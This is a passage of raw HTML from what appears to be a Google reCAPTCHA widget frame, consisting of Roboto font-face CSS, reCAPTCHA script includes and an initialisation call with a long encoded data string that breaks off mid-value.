  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/styles__ltr.css">
<script nonce="m6pHSiKEu1Hf1yilWleXjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/recaptcha__en.js" nonce="m6pHSiKEu1Hf1yilWleXjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m6pHSiKEu1Hf1yilWleXjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8OlCMKsVmbDmMKiRnspw7nDjxvCssK9BsKJwoBFwoDCpMOiw6YswqXCiHAZBMO9w4IfAmUhXWgRVH45cMOMw495ZRnDrXnCsxUwIXXChMOyw4tzVHhJwo0ZSmR7MQVFw4hmw5g0wpgawrXChS/DlEHCjgPCuzPDiFx8HAwhZ3bCtz5iEsOQwrvDtWzCvMKlbsO7McOfw5jDpcKnDMKMw65DwqbDrifCgcKiYzApGyE1wp8kHg00w7AYwrVbKMKbHcO6wr8kHmjCsg7DvWXCgsObw4ZfUAtLwq7Dq8KFOsOFHcKJwoPCv8KhVFtbODLCsV/CmMKhTsO9QMKxBEfClsK7RMOQVsKZB8Oaw6PDkyvDm04TZsO9woPCkhfDljEOwqfDn8O3w7LCuMKDKETCl8KcwrA+w5LCkMOrw4TDuHHDgMKHwrzDmhzCtcK7w4DDl2zDisKTbA3CpMKfwo/[base64]/DtilvwqVJdB/Chld+VEXDm8Oaw73DssK7DQbCqGpSAjLCmnbDjMK8Il7CtHMlwq3CpsKQw5LDrjTDnVcgw4rCqMOnwq8fw5XCnsOzdcOUEMKPw7/CkcOZGQEbEEzCu8O6O8OhwqgnP8KgH13DpsOxO8KIMRjDhm3CgMOSw47ConDCgsKLD8Oiw7XChTwJBw/CjTAmwq/DiMKZa8O9ccKJEMKWw5rDp3XCqsOewqfCv8KTFXNqw4PCk8OSwqXCoTAwSMOIw7/[base64]/DiMOLw5vDs8KSJnsMw6EoKBXDlG7DqcObM8K0wrDDlQ7DpcOXw6Vww78JwqxvwpBWw6DCsApnw40caSB0wpTDk8K+w7PCs8KbwoDDk8K3w44HSVgYUcKFw4wHcEdTHCRVDWbDiMKiwoEPFMK7w7gJd8KUU3DCjRDDkMK7wqXDt2gHw7/Csy92BMKZw7LDo0EtIMOrZH3DkcKswqrDgsKRDsO6RMOpwpjCkTfDhAVOMxvDksKSMcKzwrnCgkTDocKow7Yfw4PCnWDCpGPCnsO3XcO1w4UsSsOVw5zDg8Oow4lpwqvDkV7CgjZZYgUfPlU/PsOuWHPCsRDDnsOUw7nDj8OIw50Bw4XCnClawoZywrbDvsKuaEQbRMKIdMOyacO/wprCjsOjw4vCmVnDuFNFJsOZJsKDf8KiPsOKw4fDvl03wpjCjGdFwoxqw5syw6nDqcKKwqDDrXrChHLDssObHCDDjATCsMOtc3IkwrJvwo/[base64]/DgSA+wrYDB3/Dnxlnw48SGV3DoTzDuEHChnNKPn88FsO9w6NqIcKAHTHDkcOIwqXDmcODdsOET8K/wpXDqAjDusOqRUQZw6PDmgDDg8KlOcODOsO1w63Dq8KBDsKUw7rCrcOwYcOWw5TCkMKQwpHCu8O2XDNFw7XDihnDo8Klw79eL8KKw4FXOsOaXMOHBDzCjMKxGMOYUMKswrIuEsKZw4XDjGRhwooMDTYdAcOwVS3Cn10VR8OuQcOnwrTDsCjCnHDDrGcFw73Cp2cuwq/CnSFxMwbDusOQw6wrw413MSbCjm5cwpLCsH05N0XDgMOiw57DgGxtZ8K1woY8w73ChcOGwonDmMO+YsKjwp4gecOtS8K+M8OINUJzwrbDgcKkNMOhdhRdKsOWKTDDhcODw7I4RBPDl1HCtxTCucOiw5vDkSPCv2jCg8KZwrlnw5BiwqAZwpDDq8KtwrXClQRGwrR/bnDDocKFwoVwfVQXYmh7dzzDicKwWHMuCTUTP8KbEMKPC8K1WUzCqsK4PlPDkMKpCcKNwp7DsRh1LC4dwqJ4ZsO3wqvCuCxnAsK8Sy/[base64]/DjXDClhc8VcObw7BvwphgcMK3woXDlQDDsCbDpsKgw5rDnklkeDBvwonDpzUkw53CpzvCvBHCikcrwo5OW8Knw7oZwrFxw5AZQcKFw6PClMK0w4Zoa2zDt8OaGgc0KsKUUcOPCg/[base64]/C8O+Kg3DsRwVNsOGBjTCmRPDsg8swqpfVHDDggZgw7gXRXnDt2nDi8KhTRTCoF3DvXLDpcKZMlBQA2skwqFFwo4uw612SAtBw4XDtsKsw5rDkAhIwp8UwqvDjsOBw7QBw7XDrsO5QlUAwoZXRCpywonCiFJOasO/wrfDvw8SdnXCvhN2w7HCihg4w4LCpMO2YxpBWUDClx3DjiEbTxlgw7JGwpkMHsONw6LCtcKNfwhdwplJARzCucOGw6wCwqFOw5nDm1LCqMOpBiTCgRFKecOaZCjDmyE7ZMKTwqI3Nn5OBcO6w55MfcKxK8OzQyZ+LA3CusO7PcKeXHnCtcKFLxTCm1/Cpm1YwrPDvjgKEcOUwqnDuCMKEBtvw7HDh8OHOFYyIcKMCcKjw4DCulXDtcOmN8KUw6hZw4fDt8KPw6fDpwTDhF7DocKdw4rCiGDCgELClsKEw4Nnw6ZJw71uEU4iw7/Dk8Oqw5YswqvCisKXQMOsw40SOcO2w6MvEWTCuDlWw7dBw40Nw7I2wonCisOfIF3Ch0zDijjCtTXDqMKVwqzCssKPGcKNQcOROQpow5xgw7rCpXvDusOpJMO8w598w6bDqiE2GxTDiT/CsgJgwoTDny4mLwjDu8KSci9KwoZ1SsKYXl/DoTQwB8OEw4tcw5TDtMOAczPDkMO2w45RDcOhdH7DnwNYwrB4w555LWAawpLDsMO6w5QiKGB6VB3CpMK4McKxSMKgw6N3BnoJwqIHw57CqGkUw4vDlsK+JcO2DsOSM8KDW3/Cu3Vwcy7DpcKgwrs3QcOnw4DDkcOiXijCjXvDj8OEIcO+wr5PwpTCvcO4wrDDkMKNSMOMw6PCo3E1e8O9wqLDgMO2HFPDmEkcEcOmD3Zmw6zDo8OIGXLDoWlje8O4wrk3QG90PijDosKmw4l1YMO8a1/CkyHDp8Kxw4VCwqoIwqXDvhDDjWkuwp/CksKXwqoNJsKKT8KvMSrCrMK9EAsQwqVqJlUbZgrCnsOrwqs0N3daAcO3w7fCtHPCicKzwrx4woobwojClMKuJmk3XcOFCj/CjBLCjcO8w4ZaHH/Ci8KBYzfDvsOrw4Ixw6pvwqsCCjfDmsOdOsK1f8KdfDR7wrTDt0pXHgnCuXAxLsKGKyxpwoPCgsOgEU/Dq8KwIcOBw6nCtcOBc8Obwpg+w4/[base64]/CrmYRUVbCuErDr8Olwo01w4jDkMOCwrLDjVzDolzCpA3DhMOkwqJFw74xe8KVwq1nQS0uLMKtJnJdBsKpwo5Qw4fCiSXDql3DlF3Dg8O6wpPCjWjDk8K2wrzDtXrDksKrw4fChiMnw78aw6Jkw49FU14wMMKQw4AGwrzDscOAwr/[base64]/CrcO3wonCusOtCSF0w7vDlTocQA/[base64]/wojDnDrDpE7DhhfCgnViAkQtw6FWw4XDmX7CqF/DuMOzwrEywq7CjgQMNBVwwq3CiFElBjBLNBnCmsKaw6MVwpxmw4xLaMOUJMKVw61ewpNoTyLCqMKtw5UYw7bDhT5qwoZ5b8KqwpzDq8KKYMKbFnDDicKyw7rCqw9KVVQTwpEGFsKKQ8KVWgLCo8O0w6bDjMK5KMKjLEIEFFlAwpTCtSE7w4fDiHfCp3trwq/CkMO4w7HDuxPDpcODH0MmKMK0w4DDpHNWw6XDmMOhwpXDr8KAPGzCqWJZdiNsZyTDuFjCr1DDhV45wosQw5DDrsO/Yn0qwpDDnMOjw7g5RlzDg8KgdcOJRcOuGcOjwpFiVVA6w5EUw6bDiFzDjMKieMKVwrvDlcK8w5DCggIiQnxdw7FGLcKrw60CHAfDnkbCn8Kvw6HCosOkw7/CuMOkB3PDl8Kvwp7CunfCl8O5K1fClsONwq3Dq3LCmxcPwpIuw77DrsOVHmVNNkrClsO3wpPCosKZcMOUV8OFKsKWP8KjNsODBw7Dp1BQAcKXw5vDicKKwoPDhj8bLsOOwr/Dt8O1Glo4wr/CnsKMIk3DoCotCnHCiAIbNcOhV2/CqVFoWlXCu8K3YgnCt0MuwpF0O8OjYsKsw6LDv8OVwodMwo/CkxjCncKbwpvDs1Yjw6rDusKkw4sBwohXNsO8w6xYJcO3RnsxwqfClcKxw5FHwpNJwqfCisKlY8OKDsO2NsKMLMKxwoQ6GCTDq0rDv8K/wo0lcMOBZMKTI3LDrMK0wosrwoLCnR3Co3PCp8Kzw6l6w4gjacKJwpTDuMOjJMKqRMO7wo7Dimomw6xVXTlkwqs7wowgw60oRA4Dwq7CkzZWJcKMwpcTwrnDmS/Cuk9wLn/CnF7DkMOkw6Now4/[base64]/[base64]/[base64]/DhcOEw5pBD8OHDT/CjcKtwo7CsMKUwrc/[base64]/ClhBVZMObwqDCvcKJfg1BwqkDw6Zqw6tRHRY1woBtwobCnAzCncK2ZhRrM8OiBWUKwqQcVUcNNhckbTolFcKAR8OVc8OiIxrCtCzDl3FZwog2SC8AwqrDtsKXw7HCgcKrXjLCsDN6wp1Bw7JPVcOedlzDg1A3asOPBcKfwqnDgcKGVW9yPcOban5/[base64]/CgcOOXcK7TcOUdcOQVcOyf8K1B3Q3O8KPwodZw7bCnMK4w41HPBXDssOVw5zCogF/PigfwpPCt08vw5rDlWLDt8KswqEGQQTCoMKwPh7CvsO5VWTCpTLCsENDcsOyw4/DlsOvwqlcMMKoecKEwoodw5zCuWR9ScOEVcO/aik/w6fDi3xMwocbAsKQQMOWNU7DqGIPDMOUwoPCmRjChMO7S8Oyd1FrXlk4w6sGLDrDhjhpw77DiD/DgVdpSHHDjl/[base64]/DgmUJacOjwq3CgsO8QsKIwrfCu8KOwpHDhXt4w6Zwwocxw5J3wqvDthNtw6NPGkLDsMOaCz/DqV7DvsKRPsOOw5d7w7ITIsOMwq/Dq8OXL3bCjCNwPB7DlAUYwq1hw5vDskp6GSTCg19lJcKjUj1Ww5dXGw1wwrnDlMKdBFZpwrxewoEIw4IKIsOlc8O1w53CjMKrwp/Cg8Ocw7lBwqDCiiNGw7rDqCPClcOUeE7CkjXDl8OHFcO8IygZw44Sw4VROmbCkgVhwp4dw6d1HXoGbcK+O8OjYsKmPMOLw4lAw4/Co8OECHfCji1gwosBD8K6w4nDmVxAZG7DoTrDu3tswrDCpVIoY8O1BjnCjk3CkiFYQxXDv8KPw6JHasOxBcKhwpMpwrcjw5YOKlkowoXDg8K/wrXCnk1LwoLDsXkPM0AmD8OVw4/CilTCszkcwonDrxFNegcGH8OBSmnClsKTw4LDhcK7UQLDtRhlS8KPwoULBH/Cn8KJw51cGEVtecObw4HDvw7DicOTwrwEVzDCtGR+w4Z4wrReBMODNz/[base64]/CnsOyAsOYc0vClDkZEMOUwqk7SEcgJ8OFw5TCtxkuw4zDs8Khw47DnsOvGgJVJ8K+w7rCnMOQVSbDicOCw7bCmiXCh8OKwqPCpMKHw65RdBrCusKZU8OWUSXCg8KhwqbCly8AwrLDpXEbwq/CgwMIwoXCksK3wopdw6cXwoDDq8KEWMODwofDsW1Nw5A6w7Vaw63DrcK/w7Euw69FJMOLFgHDgnTDksOhwqY7w6k5w5kZwokXTwUGBsOsQsOYwrkHbhrDryDDmsOLRScbC8O0MXh5woEBw5vDjMO4w6HCqcKvBsKlQsOOTVLDp8K3D8KAwqvChsO6L8OmwqTChX7DiXTDryLDkzUrB8KUA8K/W2DDnsKJDkIdw57CkQjClyMmw5XDvcKOw6IgwrHCkMOSE8KJHMKyEMOHwqcVPnvCoVxHfSXCg8O8bD8uBsKfwo0awoghV8ORw5tTw5FkwrhMQsOZOsK6wqJeVSo/w4NswpjCksKrYMO+bUfCusOMw7tMw7/DlsKhRsOZw5fCu8Kwwp4/w7jDtcO/[base64]/UAEHNcO1wovDrlZyR085ZyTCpsK0YMO2f8KcFsKBOcOxwplMLU/DrcOeGlTDk8K+w6ovbMOuw6d4wr/CjEJYwpjDqFA6OMOFd8OrUMOhaHvCn1TDlyRZwq/DiTfCuk4rF3LCt8KzO8OsByrCpk1jM8KXwrdCKSHClQ5Ow5hiw7nChsOrwr0hQUrCtzTCjwQ1w6DDojIawr/DqRVIw5TCjltNw47CgCkjwo4Pw4UuwqQXw59Rw5YmL8K5wrLDuVLCk8ORFcKxScKewo/[base64]/DvsOgw4QIDMO5PMKCN8KZw7ZgIMKEw6DCuMOmWcKswrDCh8OXGgvDisKkwqZiKUTCkW/DvBkJTMOeQHdiw4LCsFLDjMO7SmzDkEJXwpcTwrPCpMKuw4LCjsKXcX/CjkHCq8OTwqnCpsOCPcObw6oew7bDvsKhJxEtQQRNLMKJwq7DmmPDkGPDsiIcwrN6w7TCrcOnC8KTGQHDqggOYsOjwoHClkJ4ZFIjwovCnhl6w5p9TGPDsBTConEeEMKbw4/DncOqwro5G1LDiMOOwofCssOEDMOPNMOEcsK+w67DgXTDvSbDjcODGMKnKg7DrHVwIsKPwoU2L8O6wo0UPcK/w4Z2wrFOHsOSwqLDp8KJR2Rww5/DqsKiXGvDhVPDu8OFCyXCmSlAFSt7w4nCkQDDuzLCqmgFVXzCvCnDhUBZRGwsw7PDosORU0TCg2pHDDROVsO/w6nDgwxrwpkHw78hw4MHwrnCtsKFGgrDkcK5wrcrwpjDsncswqBiCgJTb3bCu3nCt2M6w78MBsO2AlQTw6XCq8Oywo7DozxdC8OXw7cRYGYBwp3CkMKswoLDv8OGw4PCq8O/w6bDu8KdDHJswrbCnBB6PzvDm8OPGMOTw6/DlsOgw4V+w4rCpcKrw6PCgMKKXn/Cgyssw57Cp37DsGLDpMOzwrs6esKMSMK/IlDClCU6w6PCsMOOwpVTw6TDr8KQwrLCtG0gL8OSwpLCo8Krw7VHa8OmQHvCvsO+NCHDlcKLU8KnWVgjdlZ2w6sUSE9hSsOjQMKxw5XCr8KMwoUAT8KNb8KlEztXOcKCw4rDsQXDklzCqVLCr2gzG8KveMKUw7Qdw5Vjwp1MJQHCv8KCdS/[base64]/[base64]/ChMOgNxnDqcK0TDXCm8OOwqpBwrnDtcK8woUhacOuwoFGwporwp/[base64]/[base64]/DocK4OWp3UFkvJsOSworDjSzDusOYw4PDmSLDpcOSe3DChSxIwotZw5xTw5jCqMKuwo4oGsKrQUrDgAvCj0vCvR7DlwAtw4XDlMOSZBUQw6kkW8OUwpYmX8OkXiJTXcOqIcO1esOvw5rCoH/CrHAWOcO2HTjCmMKfw5zDg0hlwrhBC8OiM8Otw5TDrTkvw6TDjHNww67CjcKgwozDpsOkw7fCrVfDjw5/w7bCkRPCk8KoJGAxwonDq8Kxe1zDqsKcw4cSVBnDuELCrcOjwpXClRZ/wq7CtQTDu8OZw5EWwrsvw7HDliMPG8Kmw77DimYnNsO4asKzPk3Dr8KEcx/CgMK1w5Yzwr8uM0HChMOmwqsMScOjwoU6a8OLe8OXMcOtABFjw5QjwrNvw7fDr0XDmD/CvcOLwpXCgMKzGsKxw6vCtDnDicOcecO3dUkTNyEFfsK1w5rCmUYlwqbCnBPCjC7CngtdwpLDg8K6w5FFHHYpw47Cs1PDtMKmO04ew7ZcfcK9w7g3w6hRwoPDkB/Cil8Bw5Mhw6hOw5LDmcOqw7LDucKYw4R6L8Kqw5bDhijCgMOBClXDv1PDqMOrOSDDjsO7ZHLDn8Orw4w/Vxc2wrzCtTITf8KwXMOQw5nDoh/CscKQccOUwr3DpldnKwHCtS/DhsKjw6oBwrbCmcK3wrrDtWDCgMKiw5XCtg0iw7nCuhDCkcKhKCEoKgbDucOpfhTDkMKMwrYkw4/DlGopw5Nuw4LDiRTDuMOWw5TCscOtPMOaA8OxCMOfFMKXw6NsVMOXw6rDk2lNfcOtHcK6VsOmGcONCQXCh8K0wpUhQwTCoX/DksOTw6vCpDlJwoEIwofDnkPDmSVrwpTDssONw7zDoFIlw7NrBcKkbsOGwpZGWsK/MkAYw5LCgBjDjMK1wog9NMKWCA0BwqVywpI2AwPDniwnw5I9wpRWw5bCpFPCoXFGw4/DlQQmK3vCsHtDwrLCixXDrG3DnMKDfkQ7wo7CnVnDhD3Dm8KKw47DkcKrw7B9w4RsCxnCsFN/w4XDv8K2NMKhw7LCh8O8wrQmOcOqJsKSwoAdw40IbzkMHw7Cj8O2worDtiXCijnDk2jDqjQCVHQyUizDo8KIUFsIw4vCosKbwrh/[base64]/O8KwfHLDg0Z7FMKoFWADwqzCoMOBY8O+EFEhw6pePMKcMcKBw7lrw6HDt8OhUys+w6I4wr3Ch1PCssOSTcOKLRHDlsO9wodww6U9w67DjnzDj0Rtw7gCKD3DmggABsOmwoXDvFcHw57CkMOCHm8vw6XCkMOhw4TDvcKaQRxRw49TwofCryQSThDDhB/[base64]/Cr8KdwqNQw5XCnsOjb3Qewo3DisKmwq1FNsOUw59yw77DlsO8wpgnw6ZUw7DDgMO/XRrDgDTCt8OgbWlUwp0NCnfDr8OlIcO4wpRww6thwrvDtMKHw75iwpLCj8Osw4PCjkt2bQrDncKUwrTCtnxgw59SwoTCl0Zyw6vCv1DCucKmw6Bhw6PDicOvwrs/JMOED8KlwqPDqMKuwq01VX4Uw7tbw6TCiy7CoRYwaRoiNXTCucKpVMK8wqlnLMKTVMKZbS1KfMOhHxsEwr5Hw5sZQ8KBVcO6wr7Du3DCv0kmRsK+wpfDsEUqQsKKNMO2TFkyw5/Dm8O7JBzDicKtw79nRzfDpcOvw4hLTcO/MQPDvQNFwqZXw4DDqcKcdsKswo7CnsKiw6LDoHJcw6bCqMKaLzbDv8O9w5FcOcK9F28VIcKSXMO8w7PDtHAKJ8OJb8Kow7/[base64]/DlWDDhHLCrMKHD8KBw41iTSsPw5ciNxVHwojCocKkwofDisKewrPCnsKcwql9c8Knw6DCiMOkw7swTDfChGcbC1EVw788w6ZpwofCq0rDlX8eDCzDnsObXXnCvSPDp8KaVB3DkcK+w7XCu8KAAmR+Ll5UP8ORw6JRB1nCrCdPw6/DoHhJwo0FwofDqsKgDMO4w5XDo8KoA3nCt8OgBsKewohjwqjDgMKpNGTDgUYbw4fDjVI+ZMKnbWlhw5HDkcOUw7XDicK0LE/CvhsPOMO4E8KaVsOfw6pMVSnDssOww6LDpMO6wrnCpMKPw6cvI8K+wqvDucOMegfCmcKbfcO3w4JAwoPDuMKiwrFjPcOfYMK4wposw67CvsOiSkPDpsO5w5bDrHQdwqcZXsKowpB+Wn/DvsKPRRpfw6TDgkM/[base64]/DhsOib8KLEcKgw5TDtjHDogo5w4Viw6Idw7/DryMbTcOLwozClQhOw6ZmNsKMwprCnMOnw5B3GMKdOiB0w7jCu8KBc8O8esK+YMOxwrBxwrjCiGBiw6ArBTghwpTDrsO/wpnDhXERL8KHw5/DmcKmPcO8EcKTBGcbw5ETw4PClcK4w5PCrsO5I8Oqwq5WwqQNTsOCwpnCi08YScO2JcOCwpVICnDDjHPDpkTDjE3Cs8Kgw7Vkw7HDnMOfw6hJPDnCuGDDnTBjwpAtLXnCnHzCrsKkw5JUXFgjw6PCuMKzwpbCjMKwOB8qw7wTwo9/CRNWRcK+CyvDicOUwqzCicKew4bCkcOAwo7DoiXCo8OBFSzCkHw5H1drworDp8O4PMKkKMKvF2HDjsKPw6gPRMKrFWVzZ8K5TMK6ECHChG3DsMOcworDhMOrXMObwoHDq8K/w7DDl0QWw70Zw5sfPW0uQQRFw6fDvX/Cm1zChifDigrDhXnDmCrDtcOow7wPcUjChE85CsO5w503wr3DrMKXwpoOw7ozDcOFJsKCwpZsKMK7wprCk8KZw6M8w59Zw5EewrBQFsOfwrBMNx/CtEF3w6TDgQTCrMOdwqAYM3/[base64]/[base64]/Ds8OJcMOeBADCk8KawobDuijCiMOuLzLCgcKSNmUQw6w+w4vDjnbDu0bCgMKvwpA8FkXCtn/Dr8KkfMOwD8OzRcO7eXPDonxpwrRnTcO6BDRLdCVtwqrCpsOFCWPDqsK9w4fDqMOKBmkBQWnCv8Ogf8KCUD0LWWNAwrbCriJYw5LDusOUJQAcw57ClcKOw79rwpUpwpTCgGZFwrFeEhdgw5TDl8K/wpXCsVXDkzNrUMK/e8OSwobDq8Kww6Q9WyYiXgNOF8OfFMORbMKJEgfCr8OMdsOlG8KkwrvCgC/Dhwcgeh0+w57DlsOoFAnDkMKpL0DCkcKLTATDuxLDtFnDjC3CkMKPw4Amw6/Cs1tgXmbCicOsQ8Kmwr1sL0TDj8KYPDoRwqcKPBg4FUZ0w7nCu8O+wpImwpnDhsOYMcKaKsKYBBXDgMKJf8OLNcO3w7BFS3nCksOlGMKJfMK1wq5HITlgwobDqVcpHcKMwq/[base64]/DkcKLMcKSOsKQKyF9wq4RAyvDl8OfLHFKw4DClMKgUMOXKDDCg3rCuT0jQ8KOf8O6U8OKCsOXUMOlbsKow5jCoDjDhHrDlsKuTUXCqVnClMK4WcKVwpvDnMOywrBjwrbCjTIGOV7CnMKRwpzDsSfDlsKuwrcjN8KkJMK8ScKuw5dCw6/DrGXDnHTCsC7DgyjDoz/DqcO4wqBdw77CkcKGwpR3wrpvwos7woczw5XDpcKlVhLDjh7CmDrCgcOydsODGsKBTsOkUMOCJsKmMxtxYA3ChcK/M8OUwq5XPxI2IMOOwoJaBcOFPsODDMKRwojDjsKwwrM0a8OsMzXCtGzDuEXDsUXCqkYewpQyWCtdaMKAw7nCtEPDqXEBw4XCkxrDiMOwU8OEwo9vwqfCusKGw6sjw7nCjMOnwogDw49KwpbCi8OFw7vCv2HChFDCjcKlawDClsOeOcO+w7/DoQrDl8KowpFKccKCwrIMEcONKMO4w5MzBcK2w4HDrcOgRBbCvl7Dr3gNw7YsRVtzCRnDm3nCm8OcHT5CwpQyw44ow73DocOnw5wmA8Obw7J3wqQxwo/CkynDtlvCksK+wqPDv33CgMKdwo7ChC7CmcKwUsK7NAvCrTTCjQXDnMOMMnlOwpTDr8Kow6dCUlJHwozDsUrDo8KGehjCscOYw6vDp8K/wrTChsO4wpAWwrnCh1bCljrDvlHDssKlaTnDt8KkQMOeTcOwCXVqw4TDggfDmlBSw4LCpsKlwr5JCsO/[base64]/CvMOLfcKewpQKD8OPwpvDvcKzwqbDmsOBw50AJcK4KcOEw6rDg8K8w5dhwrbCg8OzXA9/FUNAwrV5UU1Ow74Vw7wifVnCpMO0w6Jqwod/fh7Ck8KDfgrCqUEmwojCg8O4anDDh3kGwpHDtcK0wp7Dq8KEwpYAwq